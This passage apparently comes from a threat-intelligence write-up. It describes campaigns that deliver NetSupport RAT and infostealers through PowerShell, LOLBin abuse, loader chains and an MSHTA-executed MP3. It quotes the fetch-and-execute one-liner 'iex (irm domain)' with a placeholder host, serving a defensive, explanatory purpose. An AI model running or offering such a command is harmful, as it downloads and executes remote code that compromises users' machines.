
The malicious code itself tend to vary by
incident. In most cases, it leads to some form
of RAT, often a NetSupport RAT. However, some
incidents have also led to StealC,
LummaStealer, and other various infostealers.
The expressions can also vary from simple
PowerShell commands like
iex (irm domain)
to
more complex Living-Off-the-Land Binary
(LOLBin) abuse or complex chains of loaders and
droppers.
One of the more interesting incidents involved
a legitimate MP3 file that had been injected
with malicious code and was executed via MSHTA.